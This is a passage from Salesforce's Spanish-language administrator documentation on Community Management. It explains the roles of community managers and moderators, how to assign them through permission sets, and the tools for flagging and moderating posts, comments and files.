

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



CONSULTE TAMBIÉN

[Guía de implementación: Uso de plantillas para generar comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [Guía de implementación: Información general sobre comunidades de Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Gestión de comunidad

# Gestores de comunidad, moderadores y administradores trabajando conjuntamente

### Gestión de su comunidad



Gestión de comunidad es un lugar único para la configuración y el monitoreo de su comunidad. Los administradores pueden gestionar información de configuración básica incluyendo la pertenencia y las marcas. Los gestores de comunidades pueden ver tableros sobre grupos, miembros, actividad de noticias en tiempo real y uso de licencias, así como para gestionar el sistema de reputación de la comunidad. Los moderadores pueden ver qué elementos se han marcado para su revisión.

Puede personalizar la comunidad en cualquier momento, pero si planea realizar cambios importantes, se recomienda desactivar la comunidad en primer lugar.

Importante: Las opciones disponibles en Gestión de comunidad están basados en la selección de plantillas, los permiso y las preferencias de su comunidad. Por ejemplo, si su comunidad no utiliza temas, no verá el nodo Temas. Puede que no se apliquen algunas de las opciones de la siguiente en su comunidad. Para mostrar todos los nodos, vaya a **Administración** > **Preferencias** y active **Mostrar todos los ajustes en Gestión de comunidad**.

#### **Inicio**

- **•** Visualice el tablero de la página de inicio de su comunidad. Si su página de inicio sigue mostrando un mensaje para instalar Tableros de comunidades de Salesforce , su administrador no ha asignado aún un tablero.
- **•** Realice una vista previa de la comunidad o acceda a la configuración de su comunidad en el Generador de comunidad, Force.com, o Site.com Studio desde el menú Gestión de comunidad en el encabezado global.

#### **Perspectivas**

Monitoree la actividad reciente y examine la fuente de esa actividad para realizar más acciones.

[Las Perspectivas se configuran por el administrador.](#page-3273-0) Si el menú Perspectivas no aparece, el administrador no ha asignado ninguna Perspectiva para su comunidad.

#### **Tableros**

Ver tableros y monitorear información acerca de grupos, miembros, actividad de noticias en tiempo real, moderación, temas y uso de licencias para esta comunidad.

[El administrador es el encargado de establecer los tableros.](#page-3268-0) Si el menú Tableros no aparece, el administrador no ha asignado ningún tablero para su comunidad.

#### **Moderación**

Ver una lista de publicaciones, comentarios y archivos que se han marcado por miembros de la comunidad para su revisión. También puede configurar reglas de moderación para su comunidad.

[El administrador es el encargado de configurar la moderación.](#page-3242-0) Si el menú Moderación no aparece, el administrador no ha habilitado miembros para marcar contenidos.

Para moderar publicaciones o comentarios marcados en Gestión de comunidad, necesita "Moderar noticias en tiempo real de comunidades". Para moderar archivos marcados, necesita "Moderar archivos de comunidades".

#### **Temas**

Cree un menú de navegación y presente temas populares en su comunidad.

[Temas de navegación](#page-3253-0) y [temas destacados](#page-3256-0) se configuran por el administrador o en el caso de plantillas de autoservicio, se activan de forma predeterminada. Si el menú Temas no aparece, su comunidad no están utilizando Temas.

#### **Recomendaciones**

Las recomendaciones pueden ayudar a impulsar el compromiso en una comunidad. Se pueden configurar para animar los usuarios a ver videos, realizar cursos de capacitación y mucho más.

[El administrador es el encargado de establecer las recomendaciones.](#page-3258-0) Si el menú Recomendaciones no aparece, el administrador no ha configurado ninguna.

#### **Reputación**

Configure puntos y niveles de reputación para premiar a miembros por su actividad en las noticias en tiempo real de la comunidad.

[El administrador es el encargado de configurar la reputación.](#page-3262-0) Si el menú Reputación no aparece, el administrador no lo ha activado.

#### **Administración**

En la página Administración, puede actualizar la configuración básica de la comunidad, incluyendo:

- **• [Miembros](#page-3130-0)**: Agregue o elimine miembros según perfiles o conjuntos de permisos.
- **• [Fichas](#page-3132-0)**: Seleccione las fichas que desea mostrar a los miembros de la comunidad. La fichas se utilizan también para determinar la navegación de la comunidad en Salesforce1. No se utilizan los ajustes de fichas si se ha creado su comunidad con una de las plantillas de autoservicio.
- **• [Marca](#page-3135-0)**: Seleccione un tema de marca a utilizar sin demoras. Esta marca solo se utiliza si su comunidad utiliza la plantilla Fichas de Salesforce + Visualforce.
- **• [Inicio de sesión y registro](#page-3156-0)**: Seleccione la página de inicio predeterminada de su comunidad y configure la inscripción automática.
- **• [Emails](#page-3136-0)**: Puede personalizar la información del remitente de email, la marca de email de Chatter y las plantillas en los emails de su comunidad.
- **• [Páginas](#page-3201-0)**: Configure asignaciones de página para su comunidad y acceda a las configuraciones de Force.com y Site.com para su comunidad.
- **• [Preferencias](#page-3140-0)**: Actualice los ajustes importantes como marcación de contenido, visualización de apodos, acceso público a Chatter y límites de archivos.
- **• [Configuración](#page-3149-0)**: Actualice el nombre, la descripción y la URL de su comunidad. También puede gestionar el estado de su comunidad y cambiar su [plantilla de comunidad](#page-3151-0) .

Las búsquedas en Gestión de comunidad devuelven inicialmente los últimos elementos que ha visualizado desde la comunidad. Si un objeto que está buscando no está en la lista Documentos vistos recientemente, intente escribir todo o parte del nombre del objeto y vuelva a buscar.

Importante: Si usted es un administrador y se elimina a sí mismo por error de una comunidad, no podrá acceder a los ajustes de Administración en Gestión de comunidad. Para agregarse de nuevo a la comunidad o realizar otras actualizaciones de pertenencia, [utilice la API](#page-3131-0).

#### <span id="page-3235-0"></span>CONSULTE TAMBIÉN

[¿Qué es un gestor de comunidad?](#page-3235-0)

[¿Qué es un moderador de comunidad](#page-3236-0)

### ¿Qué es un gestor de comunidad?

Cada comunidad necesita que alguien adopte un papel activo para asegurarse de que la comunidad prospera. Los gestores de comunidad deberían emplear parte de su tiempo cada día en fomentar la participación de los miembros, mantener el flujo de las pláticas y reconocer las contribuciones de los miembros.

Un gestor de comunidad es un miembro de la comunidad que asume la responsabilidad adicional de monitorear la participación de la comunidad. Los gestores de comunidad necesitan acceder a reportes y tableros que muestran las tendencias de las actividades y los miembros. También necesitan saber si los miembros no inician sesión con la frecuencia que deberían. Al monitorear a los miembros y la actividad de la comunidad, los gestores de comunidad pueden determinar cómo conseguir que los miembros de la comunidad se comprometan y garantizar su participación.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Una herramienta extremadamente útil para un gestor de comunidad es la capacidad de reconocer la participación de los miembros individuales, ya que los gestores de comunidad saben que el reconocimiento y un poco de competencia amistosa suelen producir más miembros activos. Los gestores de comunidad pueden establecer un sistema de puntos y niveles de reputación que recompensen a los

#### Gestores de comunidad, moderadores y administradores trabajando conjuntamente

miembros con puntos cuando realicen determinadas acciones. Cuando el miembro consiga todos los puntos de un nivel, pasará al nivel superior.

Para asignar un usuario como gestor de comunidad, lo único que tiene que hacer es otorgarle el permiso "Gestionar comunidades". Con este permiso, pueden acceder a la página Gestión de comunidad. El usuario debe ser un empleado de su organización; los miembros externos de la comunidad no pueden ser gestores de comunidad.

#### CONSULTE TAMBIÉN

[Asignar un moderador de comunidad](#page-3236-1)

### <span id="page-3236-1"></span>Asignar un moderador de comunidad

Para asignar un usuario como gestor de comunidad, lo único que tiene que hacer es otorgarle el permiso "Gestionar comunidades".

Cuando asigna el permiso "Gestionar comunidades" a un usuario, obtiene el acceso a todas las funciones de gestión de comunidad en la gestión de comunidad. Recuerde que el usuario debe ser un empleado de su organización, los usuarios externos no pueden ser gestores de la comunidad.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** y haga clic en **Nuevo**.
- **2.** Crear un conjunto de permisos que incluye los permisos "Gestionar comunidades".
- **3.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **4.** Busque el usuario que desea que sea el gestor de una comunidad y agregue el conjunto de permisos a su lista relacionada Asignaciones de conjuntos de permisos.

El usuario puede ahora gestionar la comunidad a través de Gestión de comunidad.

#### <span id="page-3236-0"></span>CONSULTE TAMBIÉN

[¿Qué es un gestor de comunidad?](#page-3235-0)

### ¿Qué es un moderador de comunidad

Los moderadores ayudan a garantizar el éxito de su comunidad monitoreando la actividad de usuario y los elementos marcados.

En una comunidad con éxito, los miembros están comprometidos de forma activa y en continua comunicación con otros. Un moderador de comunidad facilita el uso compartido de conocimientos en una comunidad para ayudar los miembros a sacar un mayor provecho de su participación. El moderador también ayuda a garantizar que todas las comunicaciones así como el contenido en la comunidad sean apropiados.

Los moderadores pueden ser usuarios de su organización interna o usuarios externos, pero solo los usuarios internos pueden moderar desde Gestión de comunidad. Los usuarios externos que son moderadores pueden moderar dentro del contexto de la comunidad, como por ejemplo directamente en las noticias en tiempo real de Chatter. Esta persona debe estar acostumbrada a interactuar con clientes, familiarizada con funciones de Salesforce y Chatter y poder emplear tiempo en monitorear la comunidad con frecuencia.

Un moderador puede:

- **•** Revisar y realizar acciones sobre la lista de publicaciones y comentarios marcados en la comunidad
- **•** Revisar y realizar acciones sobre la lista de archivos marcados en la comunidad
- **•** Eliminar las marcas directamente en la comunidad

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para asignar conjuntos de permisos:

**•** "Asignación de conjuntos de permisos" **•** Eliminar publicaciones, comentarios, mensajes privados y archivos inapropiados

Un moderador puede también ayudar a dirigir el éxito de una comunidad de varias formas.

- **•** Compartiendo información relevante y útil en publicaciones de la comunidad
- **•** Animando los miembros a publicar y comentar las publicaciones de los demás
- **•** Estableciendo un ejemplo por su actividad en la comunidad
- **•** Manteniendo pláticas centradas, sin spam y no controvertidas
- **•** Redirigiendo pláticas de email en comunidades cuando puede beneficiar a otros miembros de la comunidad
- **•** Estableciendo la comunidad como una fuente fiable de información y un foro para debates transparentes

Puede elegir designar más de un moderador para una comunidad, especialmente su la comunidad tiene un gran número de miembros.

Nota: Aunque compartan algunas funciones similares, un moderador de comunidad es diferente de un [moderador de Chatter](#page-2974-0) .

#### CONSULTE TAMBIÉN

<span id="page-3237-0"></span>[Asignar un moderador de comunidad](#page-3238-0) [¿Qué usuarios pueden moderar?](#page-3237-0)

### ¿Qué usuarios pueden moderar?

Existen múltiples tipos de usuarios que pueden moderar una comunidad cuando se activa el marcado.

Los moderadores pueden ser usuarios de su organización interna o usuarios externos, pero solo los usuarios internos pueden moderar desde Gestión de comunidad. Los usuarios externos que son moderadores pueden moderar dentro del contexto de la comunidad, como por ejemplo directamente en las noticias en tiempo real de Chatter. Los moderadores pueden seguir marcando elementos incluso si el marcado está desactivado para miembros de la comunidad, aunque los propietarios de grupos y los gestores de grupos solo pueden marcar cuando el marcado está activado.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Quién puede moderar elementos en una comunidad depende de permisos o si el usuario es un propietario o gestor del grupo. Esta tabla muestra quién puede moderar y qué acciones pueden realizar en la interfaz de usuario.





#### CONSULTE TAMBIÉN

[¿Qué es un moderador de comunidad](#page-3236-0)

[¿Qué es un moderador de comunidad](#page-3236-0)

<span id="page-3238-0"></span>[Asignar un moderador de comunidad](#page-3238-0)

### Asignar un moderador de comunidad

Haga que una o más personas sean moderadores de su comunidad para que puedan vigilar su contenido.

Los moderadores pueden ser usuarios de su organización interna o usuarios externos, pero solo los usuarios internos pueden moderar desde Gestión de comunidad. Los usuarios externos que son moderadores pueden moderar dentro del contexto de la comunidad, como por ejemplo directamente en las noticias en tiempo real de Chatter.

Puede asignar moderadores asignando un conjunto de permisos que incluye uno o más de los siguientes permisos de moderación:



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para asignar conjuntos de permisos:

**•** "Asignación de conjuntos de permisos"

**Permiso Permite a los usuarios**

Crear y configurar comunidades

También puede añadir esos permisos a un perfil. Estos permisos son válidos para todas las comunidades de las que el usuario es miembro pero no se aplican en su organización interna.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** y haga clic en **Nuevo**.
- **2.** Crear un conjunto de permisos que incluye los permisos apropiados.
- **3.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **4.** Busque el usuario que desea que sea el moderador de una comunidad y agregue el conjunto de permisos a su lista relacionada Asignaciones de conjuntos de permisos.

Una vez otorgue permisos de moderador a un usuario, pueden ayudar a sanear el contenido de la comunidad.

- **•** El usuario puede ahora moderar cualquier elemento al que tenga acceso en todas las comunidades de las que es miembro. El usuario puede marcar elementos incluso si Permitir a miembros marcar contenido está desactivado en una comunidad.
- **•** Cuando Permitir a miembros marcar contenido está activado para una comunidad, los propietarios y administradores del grupo pueden moderar publicaciones, comentarios y archivos en grupos que poseen o gestionan. Pueden ver marcas y conteos de marcas, eliminar marcas y eliminar contenido.
- **•** Los moderadores pueden recibir una notificación de email cuando una publicación, un comentario o un archivo se marca seleccionando la notificación de email Marca un elemento como inapropiado.

El acceso a las funciones de moderador es ligeramente diferente dependiendo de los permisos de usuario:

- **• En las noticias en tiempo real de la comunidad**: Los usuarios internos y externos con el permiso "Moderar noticias en tiempo real de comunidades" pueden ver indicadores de marcas directamente en las noticias en tiempo real de la comunidad para publicaciones y comentarios y decidir si eliminan las marcas o eliminan el contenido.
- **• En Gestión de comunidad**: Solo los usuarios internos con el permiso "Gestionar comunidades" o "Crear y configurar comunidades" pueden acceder al área **Moderación** en Gestión de comunidad. El permiso "Moderar noticias en tiempo real de comunidades" otorga acceso a los usuarios a la página **Publicaciones marcadas** y el permiso "Moderar archivos de comunidades" otorga permiso a los usuarios para acceder a la página **Archivos marcados**.

#### CONSULTE TAMBIÉN

[¿Qué es un moderador de comunidad](#page-3236-0)

[Descripción general de moderación de Comunidades](#page-3241-0)

[Permitir a los usuarios marcar elementos en su comunidad](#page-3242-0)
## Acceder a Gestión de comunidad



Los administradores y gestores de Comunidad utilizan Gestión de comunidad para supervisar la actividad de la comunidad y establecer otras funciones de gestión importantes.

Para acceder a Gestión de comunidad, debe haber iniciado sesión en la comunidad.

**1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **2.** Seleccione la parte de la comunidad que desee gestionar:
	- **•** Realice una vista previa de la comunidad o acceda a la configuración de su comunidad en el Generador de comunidad, Force.com, o Site.com Studio desde el menú Gestión de comunidad en el encabezado global.
	- **•** En **Perspectivas**, puede ver reportes de Perspectivas y realizar acciones en la actividad de su comunidad.
	- **•** En **Tableros**, puede ver reportes y tableros de la comunidad.
	- **•** En **Moderación**, puede configurar reglas de moderación y supervisar elementos de noticias en tiempo real marcados.
	- **•** En **Temas**, puede gestionar temas destacados y de navegación.
	- **•** En **Recomendaciones**, puede configurar recomendaciones personalizadas para aparecer en su comunidad.
	- **•** En **Reputación**, puede configurar puntos y niveles de reputación.
	- **•** En **Administración**, puede personalizar las propiedades de su comunidad, como nombre, descripción, URL, estado y plantilla. También puede personalizar los ajustes de su comunidad, como miembros, fichas, marcas, inicio de sesión y registro así como emails
	- Importante: Las opciones disponibles en Gestión de comunidad están basados en la selección de plantillas, los permiso y las preferencias de su comunidad. Por ejemplo, si su comunidad no utiliza temas, no verá el nodo Temas. Puede que no se apliquen algunas de las opciones de la siguiente en su comunidad. Para mostrar todos los nodos, vaya a **Administración** > **Preferencias** y active **Mostrar todos los ajustes en Gestión de comunidad**.

# Herramientas y estrategias e moderación de la comunidad

## <span id="page-3241-0"></span>Descripción general de moderación de Comunidades

La moderación de comunidades le permite autorizar miembros de su comunidad a supervisar contenidos y garantizar que son adecuados y relevantes. También puede configurar criterios y reglas de moderación para bloquear, marcar y sustituir palabras clave en contenidos generados por los usuarios, como publicaciones y comentarios.

La moderación es crucial para la prosperidad de una comunidad. Necesita moderadores activos que estén dispuestos a emplear tiempo en asegurarse de que los miembros y el contenido en su comunidad son apropiados y útiles. También necesita autorizar los miembros a pronunciarse cuando vean algo inapropiado u ofensivo.

Con la moderación de comunidades, puede:

- **•** Designar usuarios epecificos como moderadores por lo que pueden monitorear la comunidad de cerca
- Permitir a los usuarios marcar publicaciones, comentarios, archivos y mensajes privados inapropiados.
- **•** Permitir a los moderadores revisar y actuar en elementos marcados, como eliminando una publicación, un comentario o un archivo
- **•** Permitir a los propietarios y administradores de grupos moderar en sus grupos
- **•** Cree reglas y criterios para bloquear, marcar o sustituir automáticamente palabras clave en contenidos generados por los usuarios, como publicaciones o comentarios.
- **•** Realice un seguimiento de la actividad de marcado y moderación en su comunidad

#### Para [limitar el tamaño y los tipos de archivos permitidos en su comunidad](#page-3144-0), vaya a la página **Administración** > **Preferencias**.

Para informar sobre la actividad de moderación en sus comunidades, consulte el contenido marcado o la actividad utilizando la API o cree un tipo de reporte personalizado utilizando Redes como el objeto principal. También puede instalar el paquete [Tableros de](#page-3277-0) [comunidades de Salesforce](#page-3277-0) para ver reportes de Perspectivas que le ayuda a realizar un seguimiento del contenido moderado en su comunidad.

Si desea crear lógicas de moderación avanzada personalizadas para su comunidad, puede crear desencadenadores que marcan contenido. Los desencadenadores personalizados se ejecutan en segundo plano y no le requieren permitir a los usuarios marcar contenido.

#### CONSULTE TAMBIÉN

